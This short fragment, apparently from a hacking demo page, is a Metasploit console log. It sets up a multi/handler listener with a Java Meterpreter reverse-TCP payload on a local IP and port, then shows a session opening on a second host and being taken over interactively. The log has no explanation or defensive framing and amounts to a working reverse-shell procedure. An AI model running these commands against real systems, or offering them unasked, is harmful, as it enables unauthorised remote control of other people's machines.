 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.82
LHOST => 192.168.1.82
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.82:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (26938 bytes) to 192.168.1.65
[*] Meterpreter session 1 opened (192.168.1.82:4444 -> 192.168.1.65:64224) at 20
10-10-22 23:01:41 +0000
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
<< back | track 4
- codename [ pwnsauce ]